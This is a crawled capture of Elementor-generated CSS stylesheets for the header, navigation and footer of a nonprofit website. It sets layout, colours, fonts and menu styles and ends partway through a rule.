.elementor-9572 .elementor-element.elementor-element-46f83a2f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);--margin-top:0px;--margin-bottom:-11px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:5px;--padding-left:0px;--padding-right:0px;--z-index:1000;}.elementor-9572 .elementor-element.elementor-element-46f83a2f:not(.elementor-motion-effects-element-type-background), .elementor-9572 .elementor-element.elementor-element-46f83a2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6FBFF;}.elementor-9572 .elementor-element.elementor-element-7bacc13f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:12px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-9572 .elementor-element.elementor-element-482a6d9e > .elementor-widget-container{margin:-13px -15px 0px -73px;}.elementor-9572 .elementor-element.elementor-element-482a6d9e img{width:75%;}.elementor-9572 .elementor-element.elementor-element-744ca1db{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:9px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-6d03da02{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-2f92e07{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9572 .elementor-element.elementor-element-67baeba3 > .elementor-widget-container{margin:0px -24px 0px 46px;padding:0px 0px 15px 0px;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-icon i{color:var( --e-global-color-425d247 );transition:color 0.3s;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-icon svg{fill:var( --e-global-color-425d247 );transition:fill 0.3s;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-67baeba3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:600;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-text{color:var( --e-global-color-425d247 );transition:color 0.3s;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-712d3660{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:-18px;--margin-right:32px;}.elementor-9572 .elementor-element.elementor-element-6a3735cb .elementor-button{background-color:var( --e-global-color-425d247 );font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:700;border-style:solid;border-width:0px 3px 0px 3px;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);}.elementor-9572 .elementor-element.elementor-element-6a3735cb .elementor-button:hover, .elementor-9572 .elementor-element.elementor-element-6a3735cb .elementor-button:focus{background-color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-6a3735cb > .elementor-widget-container{margin:-17px 0px 0px -132px;}.elementor-9572 .elementor-element.elementor-element-5c42d7a2{--display:flex;--min-height:0px;--justify-content:center;--border-radius:30px 30px 30px 30px;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-5c42d7a2:not(.elementor-motion-effects-element-type-background), .elementor-9572 .elementor-element.elementor-element-5c42d7a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ebc095b );}.elementor-9572 .elementor-element.elementor-element-b1f5e31{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-2f275a1{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:11px;--margin-left:11px;--margin-right:11px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-c1272f0 > .elementor-widget-container{margin:0px -27px 0px 0px;}.elementor-9572 .elementor-element.elementor-element-c1272f0{display:inline-flex;width:auto;flex-grow:1;justify-content:center;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav{height:37px;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > div > ul, .elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:500;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li > a{padding:10px 10px 10px 10px;color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul{margin-left:-10px;margin-right:-10px;margin-bottom:-10px;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li:hover > a{color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li:hover > a > .menu-item__plus{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li[class*="current"]:not(:hover) > a{color:var( --e-global-color-425d247 );}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li[class*="current"]:not(:hover) > a > .menu-item__plus{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul{color:#232323;border-style:none;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul li:hover > a{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul li:hover > a > .menu-item__plus{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul li[class*="current"]:not(:hover) > a{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul li[class*="current"]:not(:hover) > a > .menu-item__plus{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-364f51a1{margin-top:0px;margin-bottom:0px;}.elementor-9572 .elementor-element.elementor-element-735c794c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9572 .elementor-element.elementor-element-735c794c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-735c794c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-735c794c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9572 .elementor-element.elementor-element-40f2b32f:not(.elementor-motion-effects-element-type-background), .elementor-9572 .elementor-element.elementor-element-40f2b32f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-40f2b32f{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-40f2b32f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9572 .elementor-element.elementor-element-535a9f76:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9572 .elementor-element.elementor-element-535a9f76 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ebc095b );}.elementor-9572 .elementor-element.elementor-element-535a9f76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-535a9f76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e198f7b.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-icon i{color:#ECECEC;transition:color 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-icon svg{fill:#ECECEC;transition:fill 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e198f7b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-weight:700;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-text{color:#ECECEC;transition:color 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e96cc40 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e96cc40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-9572 .elementor-element.elementor-element-147b226f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-147b226f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9572 .elementor-element.elementor-element-32501d10 .elementor-button{background-color:var( --e-global-color-425d247 );font-family:"Figtree", Sans-serif;font-weight:700;}.elementor-9572 .elementor-element.elementor-element-32501d10 .elementor-button:hover, .elementor-9572 .elementor-element.elementor-element-32501d10 .elementor-button:focus{background-color:var( --e-global-color-ebc095b );}.elementor-9572 .elementor-element.elementor-element-2a7f8600 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-2a7f8600 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-9572 .elementor-element.elementor-element-8c78656.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-ebc095b );}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu .elementor-item{font-family:"Mulish", Sans-serif;font-weight:700;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--main .elementor-item{color:#2E3091;fill:#2E3091;}.elementor-9572 .elementor-element.elementor-element-8c78656{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-color:#2E309145;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown{background-color:#E6F4FF;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a:hover,
					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a:hover,
					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-425d247 );}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown .elementor-item, .elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-weight:600;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#2E309145;border-bottom-width:1px;}.elementor-9572 .elementor-element.elementor-element-8c78656 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-menu-toggle:hover{background-color:var( --e-global-color-ff5ed80 );}@media(max-width:767px){.elementor-9572 .elementor-element.elementor-element-364f51a1{z-index:100;}.elementor-9572 .elementor-element.elementor-element-735c794c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9572 .elementor-element.elementor-element-40f2b32f{margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-9572 .elementor-element.elementor-element-535a9f76 > .elementor-element-populated{padding:8px 8px 8px 8px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b > .elementor-widget-container{margin:-10px -10px -10px -10px;padding:5px 0px 5px 0px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-9572 .elementor-element.elementor-element-7e198f7b{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item > a{font-size:13px;}.elementor-9572 .elementor-element.elementor-element-7e96cc40{width:33.3%;}.elementor-9572 .elementor-element.elementor-element-51b36715 > .elementor-widget-container{margin:11px -83px 0px 5px;}.elementor-9572 .elementor-element.elementor-element-51b36715{text-align:left;}.elementor-9572 .elementor-element.elementor-element-51b36715 img{width:61%;}.elementor-9572 .elementor-element.elementor-element-147b226f{width:33.3%;}.elementor-9572 .elementor-element.elementor-element-147b226f > .elementor-element-populated{margin:14px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9572 .elementor-element.elementor-element-32501d10 > .elementor-widget-container{margin:6px -40px 0px 16px;}.elementor-9572 .elementor-element.elementor-element-32501d10 .elementor-button{font-size:12px;padding:10px 10px 10px 10px;}.elementor-9572 .elementor-element.elementor-element-2a7f8600{width:33.3%;}.elementor-bc-flex-widget .elementor-9572 .elementor-element.elementor-element-2a7f8600.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9572 .elementor-element.elementor-element-2a7f8600.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9572 .elementor-element.elementor-element-8c78656{width:var( --container-widget-width, 80.771px );max-width:80.771px;--container-widget-width:80.771px;--container-widget-flex-grow:0;}.elementor-9572 .elementor-element.elementor-element-8c78656 > .elementor-widget-container{margin:8px -73px 0px 0px;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown .elementor-item, .elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}}@media(min-width:768px){.elementor-9572 .elementor-element.elementor-element-7bacc13f{--width:10%;}.elementor-9572 .elementor-element.elementor-element-744ca1db{--width:90%;}.elementor-9572 .elementor-element.elementor-element-2f92e07{--width:80%;}.elementor-9572 .elementor-element.elementor-element-712d3660{--width:20%;}.elementor-9572 .elementor-element.elementor-element-5c42d7a2{--width:93%;}.elementor-9572 .elementor-element.elementor-element-2f275a1{--width:95%;}}/* Start custom CSS for section, class: .elementor-element-364f51a1 */.container {
  width: 100%;
  overflow-x: hidden;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/post-9973.css?ver=1755239341
body_size: 3020
content:
.elementor-9973 .elementor-element.elementor-element-3918474c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:1;--margin-top:-45px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-3918474c:not(.elementor-motion-effects-element-type-background), .elementor-9973 .elementor-element.elementor-element-3918474c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-3918474c::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .elementor-background-video-container::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .e-con-inner > .elementor-background-video-container::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .elementor-background-slideshow::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .e-con-inner > .elementor-background-slideshow::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://www.faithtoactionetwork.org/wp-content/uploads/2024/05/footer-dot-map1.png");--background-overlay:'';}.elementor-9973 .elementor-element.elementor-element-3c429701{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.06);--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-9973 .elementor-element.elementor-element-7db26367{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-9973 .elementor-element.elementor-element-7db26367.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-9973 .elementor-element.elementor-element-eee7903 img{width:67%;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-9973 .elementor-element.elementor-element-1ae47f83.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-9973 .elementor-element.elementor-element-c55c277 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:20px;font-weight:600;color:#E0E0E0;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button{background-color:var( --e-global-color-425d247 );font-size:17px;font-weight:bold;fill:#FFFFFF;color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button:hover, .elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button:hover svg, .elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button:focus svg{fill:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-6b374dab{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:25px;--padding-left:0px;--padding-right:10px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-item-wrap{flex-direction:row;background-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917{width:var( --container-widget-width, 67% );max-width:67%;--container-widget-width:67%;--container-widget-flex-grow:0;}.elementor-9973 .elementor-element.elementor-element-b774917 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 4px 4px 4px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-item-wrap{padding:9px 9px 9px 9px;}.elementor-9973 .elementor-element.elementor-element-b774917.ha-mode--compact .ha-list-wrap{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-b774917.ha-mode--compact .ha-list-item:not(:last-child){border-bottom-style:solid;border-bottom-width:1px;}.elementor-9973 .elementor-element.elementor-element-b774917.ha-mode--comfy .ha-list-item{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-text .ha-list-title{color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon.icon{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon.number span{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon.image img{width:0px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon i{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon svg{fill:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon span{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon{background:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-text .ha-list-title{font-size:18px;line-height:27px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-badge{margin-left:10px !important;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9973 .elementor-element.elementor-element-78ab2100{width:var( --container-widget-width, 68.318% );max-width:68.318%;--container-widget-width:68.318%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9973 .elementor-element.elementor-element-78ab2100 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9973 .elementor-element.elementor-element-78ab2100.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD2E;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9973 .elementor-element.elementor-element-78ab2100 